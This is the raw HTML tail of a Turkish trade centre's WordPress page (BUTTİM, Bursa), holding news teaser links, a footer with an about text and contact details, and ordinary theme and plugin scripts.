        <div class="td-module-thumb"><a href="https://buttim.org.tr/1741/" rel="bookmark" class="td-image-wrap" title="BTSO ZİYARETİ"><img width="100" height="70" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/12/burkay2-100x70.png"  srcset="https://buttim.org.tr/wp-content/uploads/2019/12/burkay2-100x70.png 100w, https://buttim.org.tr/wp-content/uploads/2019/12/burkay2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BTSO ZİYARETİ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/1741/" rel="bookmark" title="BTSO ZİYARETİ">BTSO ZİYARETİ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://buttim.org.tr/buttimden-turk-kizilay-bursa-subesine-ziyaret/" rel="bookmark" class="td-image-wrap" title="BUTTİM’den Türk Kızılay Bursa Şubesi’ne Ziyaret"><img width="100" height="70" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2020/09/DSC08799-100x70.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2020/09/DSC08799-100x70.jpg 100w, https://buttim.org.tr/wp-content/uploads/2020/09/DSC08799-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BUTTİM’den Türk Kızılay Bursa Şubesi’ne Ziyaret" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/buttimden-turk-kizilay-bursa-subesine-ziyaret/" rel="bookmark" title="BUTTİM’den Türk Kızılay Bursa Şubesi’ne Ziyaret">BUTTİM’den Türk Kızılay Bursa Şubesi’ne Ziyaret</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://buttim.org.tr/buttimliler-avantajlari/" rel="bookmark" class="td-image-wrap" title="BUTTİM&#8217;lilerin Avantajları"><img width="100" height="70" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/10/buttim_banner-100x70.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2019/10/buttim_banner-100x70.jpg 100w, https://buttim.org.tr/wp-content/uploads/2019/10/buttim_banner-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="BUTTİM&#8217;lilerin Avantajları" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/buttimliler-avantajlari/" rel="bookmark" title="BUTTİM&#8217;lilerin Avantajları">BUTTİM&#8217;lilerin Avantajları</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_697544ae22790" data-td_block_id="td_uid_11_697544ae22790">Devamını Göster<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_697544ae26421_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697544ae26421" ><script>var block_td_uid_12_697544ae26421 = new tdBlock();
block_td_uid_12_697544ae26421.id = "td_uid_12_697544ae26421";
block_td_uid_12_697544ae26421.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_697544ae26421_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697544ae26421_rand","tdc_css_class_style":"td_uid_12_697544ae26421_rand_style"}';
block_td_uid_12_697544ae26421.td_column_number = "1";
block_td_uid_12_697544ae26421.block_type = "td_block_15";
block_td_uid_12_697544ae26421.post_count = "4";
block_td_uid_12_697544ae26421.found_posts = "70";
block_td_uid_12_697544ae26421.header_color = "";
block_td_uid_12_697544ae26421.ajax_pagination_infinite_stop = "";
block_td_uid_12_697544ae26421.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_12_697544ae26421);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_697544ae26421 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buttim.org.tr/yonetim-yapisi/" rel="bookmark" class="td-image-wrap" title="Yönetim Yapısı"><img width="218" height="150" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/10/yönetim_yapısı_icon-218x150.png"  srcset="https://buttim.org.tr/wp-content/uploads/2019/10/yönetim_yapısı_icon-218x150.png 218w, https://buttim.org.tr/wp-content/uploads/2019/10/yönetim_yapısı_icon-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yönetim Yapısı" /></a></div>                <a href="https://buttim.org.tr/category/kurumsal/yonetim/" class="td-post-category">Yönetim</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/yonetim-yapisi/" rel="bookmark" title="Yönetim Yapısı">Yönetim Yapısı</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buttim.org.tr/kaymakam-zafer-orhani-ziyaret/" rel="bookmark" class="td-image-wrap" title="KAYMAKAM ZAFER ORHAN&#8217;I ZİYARET"><img width="218" height="150" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2019/12/kaymakam21-218x150.png"  srcset="https://buttim.org.tr/wp-content/uploads/2019/12/kaymakam21-218x150.png 218w, https://buttim.org.tr/wp-content/uploads/2019/12/kaymakam21-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYMAKAM ZAFER ORHAN&#8217;I ZİYARET" /></a></div>                <a href="https://buttim.org.tr/category/haberler/" class="td-post-category">Haberler</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/kaymakam-zafer-orhani-ziyaret/" rel="bookmark" title="KAYMAKAM ZAFER ORHAN&#8217;I ZİYARET">KAYMAKAM ZAFER ORHAN&#8217;I ZİYARET</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buttim.org.tr/112/" rel="bookmark" class="td-image-wrap" title="BUTTİM’DEN 25. YIL ARMAĞANI: 112 İSTASYONU"><img width="218" height="150" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2021/09/IMG_6339-218x150.jpg"  srcset="https://buttim.org.tr/wp-content/uploads/2021/09/IMG_6339-218x150.jpg 218w, https://buttim.org.tr/wp-content/uploads/2021/09/IMG_6339-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUTTİM’DEN 25. YIL ARMAĞANI: 112 İSTASYONU" /></a></div>                <a href="https://buttim.org.tr/category/haberler/" class="td-post-category">Haberler</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/112/" rel="bookmark" title="BUTTİM’DEN 25. YIL ARMAĞANI: 112 İSTASYONU">BUTTİM’DEN 25. YIL ARMAĞANI: 112 İSTASYONU</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buttim.org.tr/buttim-elektrikli-sarj-istasyonuna-talip/" rel="bookmark" class="td-image-wrap" title="BUTTİM, ELEKTRİKLİ ŞARJ İSTASYONUNA TALİP"><img width="218" height="150" class="entry-thumb" src="https://buttim.org.tr/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-14-at-16.39.11-1-218x150.jpeg"  srcset="https://buttim.org.tr/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-14-at-16.39.11-1-218x150.jpeg 218w, https://buttim.org.tr/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-14-at-16.39.11-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUTTİM, ELEKTRİKLİ ŞARJ İSTASYONUNA TALİP" /></a></div>                <a href="https://buttim.org.tr/category/haberler/" class="td-post-category">Haberler</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://buttim.org.tr/buttim-elektrikli-sarj-istasyonuna-talip/" rel="bookmark" title="BUTTİM, ELEKTRİKLİ ŞARJ İSTASYONUNA TALİP">BUTTİM, ELEKTRİKLİ ŞARJ İSTASYONUNA TALİP</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697544ae26421" data-td_block_id="td_uid_12_697544ae26421"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697544ae26421" data-td_block_id="td_uid_12_697544ae26421"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://buttim.org.tr/"><img src="https://buttim.org.tr/wp-content/uploads/2019/10/buttim_beyaz_logo-300x97.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>BUTTİM Uluslararası Tekstil ve Ticaret Merkezinin resmi açılış 18.09.1996 tarihidir. Ticaret Merkezimiz 212.241 m2 arsaya sahiptir. 53.026 m2 arsa üzerinde 265.000 m2 kapalı alan olarak inşa edilmiştir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@buttim.org.tr">info@buttim.org.tr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buttimyonetim" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buttimyonetim/#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/buttimyonetim1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC5aqT_wTyphdYikrNEjjPsw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-207"><a href="https://buttim.org.tr/2019/12/12/kisisel-verilerin-korunmasi-aydinlanma-metni/">Kişisel Verilerin Korunma Kanunu</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-208"><a href="https://buttim.org.tr/2019/10/22/iletisim/">İletişim</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Powered by F2F Bilişim Reklam @Buttim.org.tr                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-85823808"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697544ae2a971
    -->

    <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/buttim.org.tr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buttim.org.tr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buttim.org.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://buttim.org.tr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://buttim.org.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://buttim.org.tr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_85823808-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85823808'] = {"default_language":"tr","languages":["ar","en","ru","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-85823808","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://buttim.org.tr/wp-content/plugins/gtranslate/js/dwf.js?ver=0a16d993c70654c9645bb416777920b3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/komsu-isletme/" data-gt-orig-domain="buttim.org.tr" data-gt-widget-id="85823808" defer></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>